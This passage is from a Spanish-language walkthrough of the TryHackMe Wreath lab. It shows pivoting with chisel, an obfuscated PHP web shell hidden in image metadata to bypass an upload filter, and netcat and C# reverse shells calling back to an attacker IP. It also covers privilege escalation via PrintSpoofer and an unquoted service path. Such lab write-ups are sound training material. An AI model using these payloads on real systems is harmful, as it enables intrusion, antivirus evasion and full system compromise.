El puerto indicado en el comando anterior debe ser el mismo puerto que abrimos en el paso anterior.
Ya establecido nuestro servidor podremos ejecutar el siguiente comando en nuestra máquina local de atacante para poder conectarnos al servidor establecido con anterioridad para poder acceder a los recursos de la otra máquina (10.200.198.100).
./chisel client 10.200.198.150:47000 8080:socks
En el comando anterior podemos observar que nos estamos conectando a la ip 10.200.198.150 por el puerto 47000, esto debido a que es nuestro servidor. También podemos observar que como parámetro esta el puerto 8080, este nos servirá para poder visualizar el contenido que aloja la nueva víctima (10.200.198.100) tras abrir este puerto de manera local en nuestra máquina de atacante y crear un proxy con el.

FoxyProxy
Una vez establecida la conexión podremos crear nuestro proxy con la extensión para navegadores foxyproxy.

Muy importante poner el numero de puerto abierto con anterioridad, en este caso el 8080. También es importante poner el tipo de proxy como SOCKS5 ya que chisel trabajo con ese tipo de proxy.
Una vez realizado lo anterior si nos dirigimos a la dirección 10.200.198.100 y con foxyproxy activado seremos capaces de ver el contenido que aloja el último objetivo.

Si nos percatamos a primera vista esta es la misma pagina web que se nos presentaba en el primer host (10.200.198.200), además también sabemos que contamos con un servidor GitStack por lo cual se debe estar haciendo un control de versiones con esta pagina local en (10.200.198.100) y con la pagina de cara al publico en (10.200.198.200).
Wreath-pc
Gracias a que habíamos encontrado de antes el proyecto en Git-serv sabemos que este sitio cuenta con una funcionalidad que permite la carga de imágenes en la ruta /resources y que su código fuente no cuenta con un buen filtro a la hora de cargar las imágenes.
No olvidemos que en todo momento estamos pasando por nuestro proxy y por el túnel de ssh por lo cual estas conexiones deben estar activas.
Dicho esto y con el foxyproxy activo podemos dirigirnos a la ruta /resourcesde web.
Servicio Web
Vemos que nos pide una contraseña y como de antes habíamos obtenido una contraseña en texto plano a través del craqueo de un hash, probaremos si existe reutilización de contraseñas.


En efecto la misma contraseña de Thomas que obtuvimos antes nos sirvió para acceder a este recurso de carga de imágenes.
Web Shell
Como sabemos que este servicio web interpreta código php y que podemos subir una imagen intentaremos insertar nuestra web shell en los meta datos de nuestra imagen.
<?php
$cmd = $_GET["cmd"];
if(isset($cmd)){
echo "<pre>" . shell_exec($cmd) . "</pre>";
}
die();
?>
Algo a tomar en cuenta es que esta última máquina cuenta con un antivirus activado como se menciona en la propia sala de Tryhackme por lo cual debemos tener cuidado al momento de cargar nuestra web shell.
Web Shell Ofuscada
La web shell anterior nos servirá para ponerla en nuestra imagen pero esta seria detectada fácilmente, por lo cual usaremos php ofuscator para ofuscarla y pasar desapercibidos.

Para ofuscar nuestra web shell es tan fácil como copiarla y pegarla en php ofuscator, activar todas las opciones y presionar en Obfuscate Source Code como podemos observar en la imagen anterior.
Resultado:
<?php $e0=$_GET[base64_decode('Y21k')];if(isset($e0)){echo base64_decode('PHByZT4=').shell_exec($e0).base64_decode('PC9wcmU+');}die();?>
Imagen
Con los siguientes comando podemos ver que nuestro archivo elegido es de tipo JPEG y como comentario tiene foto.
file jch.jpeg
exiftool jch.jpeg | grep Comment
En este punto insertaremos nuestra web shell ofuscada en nuestra imagen y volveremos a revisar que tenemos como comentario.
Muy importante antes de insertar nuestra web shell ofuscada como comentario en nuestra imagen debemos escapar el carácter $ con \ ya que si no nuestra consola lo interpretara como variables y nos dará un error.
exiftool -Comment="<?php \$e0=\$_GET[base64_decode('Y21k')];if(isset(\$e0)){echo base64_decode('PHByZT4=').shell_exec(\$e0).base64_decode('PC9wcmU+');}die();?>" jch1.jpeg
exiftool jch.jpeg | grep Comment
Como paso final tras haber insertado ya nuestra web shell ofuscada como comentario podemos revisar que nuestro archivo aun es una imagen.
El nombre de esta imagen debe ser cambiada con una doble extensión como .jpeg.php ya que de lo contrario la web no interpretara nuestro código php.
file jch.jpeg
mv jch.jpeg jch.jpeg.php

Si subimos nuestra imagen veremos que seremos capaces de burlar el filtro con el que cuenta esta web y que nuestra imagen sera guardada en la máquina que aloja este servicio.
Es posible nuestra imagen no aparezca al momento de tratar de subirla. Lo único que debes hacer en la ventana emergente que se te despliega es poner Todos los archivos (All Files).

RCE
Si nos dirigimos a la ruta /resources/uploads/nombre-de-nuestra-imagen.jpeg.php y le agregamos ?cmd=<comando> veremos que tendremos la capacidad de ejecutar comandos sobre la máquina que aloja este servicio web.
http://10.200.198.100/resources/uploads/jch.jpeg.php?cmd=ipconfig

Reverse Shell
Como ya estamos ejecutando comando sobre el sistema lo que sigue sera obtener una reverse shell para lo cual necesitaremos:
- Montar un servidor web en nuestra máquina de atacante.
- Subir
netcata la víctima. - Ponernos a la escucha por un puerto.
- Enviarnos la
reverse shell.
Servidor Web
python -m SimpleHTTPServer 9090
Algunos de los comandos que ejecutaremos cuentan con caracteres especiales por lo cual es buena practica antes de enviar nuestro comando ponerlo en formato url, para ello yo usare urlencoder.io.
Comando
curl http://10.50.195.140:9090/nc64.exe -o nc64.exe
Formato URL
curl%20http%3A%2F%2F10.50.195.140%3A9090%2Fnc64.exe%20-o%20nc64.exe
Hecho lo anterior ya tendremos netcat en nuestra máquina víctima, por lo cual solo nos haría falta ponernos en escucha por un puerto y ejecutar un comando para obtener nuestra reverse shell.
rlwrap nc -nlvp 443
Comando
C:\xampp\htdocs\resources\uploads\nc64.exe -e cmd.exe 10.50.195.140 443
Formato URL
C%3A%5Cxampp%5Chtdocs%5Cresources%5Cuploads%5Cnc64.exe%20-e%20cmd.exe%2010.50.195.140%20443

Como vemos en la imagen anterior hemos conseguido nuestra web shell en la máquina 10.200.198.100 como el usuario Thomas.
Escalada de privilegios
En este caso estamos ejecutando comandos como un usuario con pocos privilegios, por lo cual deberemos enumerar vías potenciales para convertirnos en un usuario con privilegios elevados (nt authority\system).
whoami /priv

Podemos ver que SeImpersonatePrivilege esta activado lo cual quiere decir que para convertirnos en nt authority\system sera muy fácil ya que para aprovecharnos de este privilegio existen varias herramientas y métodos.
Print Spooler
En este caso yo utilizare Print Spooler ya que su uso es muy fácil como ejecutarlo y pasarle como parámetro a -c que queremos que se ejecute.
PrintSpoofer64.exe -i -c cmd.exe
Tras ejecutar el comando anterior vemos que efectivamente nos hemos convertido en nt authority\system teniendo todo el control del sistema ahora.

Unquoted Service Path
Si seguimos enumerando este máquina veremos hay mas métodos de escalar privilegios.
Con los siguientes comandos podemos buscar servicios que cuenten con espacios pero sin estar entre comillas en su ruta ejecutable.
wmic service get name,displayname,pathname,startmode | findstr /i "auto" | findstr /i /v "C:\windows\\" | findstr /i /v """
wmic service get name,displayname,pathname,startmode | findstr /v /i "C:\Windows"

Efectivamente como podemos ver en la imagen anterior esta máquina cuenta con servicios con su ruta ejecutable con espacios y sin comillas.
Esto nos permitirá insertar un binario que nos permita obtener una reverse shell con privilegios del sistema.
No todos los servicios con su ruta de ejecución vulnerable cuentan con privilegios sobre el sistema.
Para abusar de esta vulnerabilidad necesitaremos:
- Crear un archivo
(Wrapper.cs)enCque nos permita obtener una reverse shell. - Compilar el archivo
Wrapper.cs. - Subir
(Wrapper.csa la máquina víctima. - Ponernos en escucha por un puerto
- Reiniciar el servicio vulnerable
Como de antes ya habíamos cargado netcat en este sistema lo volveremos a utilizar indicando su ruta absoluta y ejecutando un comando en el siguiente script.
Wrapper.cs
using System;
using System.Diagnostics;
namespace Wrapper{
class Program{
static void Main(){
Process proc = new Process();
ProcessStartInfo procInfo = new ProcessStartInfo("C:\\xampp\\htdocs\\resources\\uploads\\nc64.exe", "10.50.195.140 444 -e cmd.exe");
procInfo.CreateNoWindow = true;
proc.StartInfo = procInfo;
proc.Start();
}
}
}
Compilación de Wrapper.cs
Para poder compilar un archivo para windows en linux necesitaremos instalar mono-devel.
Una vez instalado mono-devel podemos compilar nuestro archivo Wrapper.cs y observaremos que nos crea un nuevo archivo ejecutable para windows (Wrapper.exe).
sudo apt install mono-devel
mcs Wrapper.cs
file Wrapper.exe
Subir el archivo Wrapper.cs
[*] En nuestra máquina local de atacante:
python -m SimpleHTTPServer 9090
[*] En la máquina victia actual:
curl http://10.50.195.140:9090/Wrapper.exe -o Wrapper.exe
Una vez con el archivo Wrapper.exe debemos ubicarlo en la ruta vulnerable del servicio en este caso como System.exe.
C:\xampp\htdocs\resources\uploads\Wrapper.exe "C:\Program Files (x86)\System Explorer\System.exe"
Para poder cerciorarnos que nuestro archivo se encuentra donde lo ubicamos podemos ejecutar lo siguiente.
dir "C:\Program Files (x86)\System Explorer\"

Antes de reiniciar el servicio vulnerable deberemos estar en escucha por el mismo puerto que indicamos en nuestro archivo Wrapper.cs antes de compilarlo.
rlwrap nc -nlvp 444
Ya en escucha lo último que tenemos que hacer es reiniciar el servicio.
sc stop SystemExplorerHelpService
sc start SystemExplorerHelpService

Como podemos observar nuevamente pudimos obtener una reverse shell pero en este caso por medio de una vulnerabilidad de tipo Unquoted Service Path.
WinPEAS
Adicionalmente quiero mencionar que los resultados de las vulnerabilidades o permisos mal configurados lo hubiéramos podido enumerar de forma automática con la herramienta winPEAS.exe
Una gran característica con la que cuenta esta herramienta es que para cada cosa reportada te adjunta un enlace en el cual te explican que es y como aprovecharte de lo reportado.
.\winPEASany.exe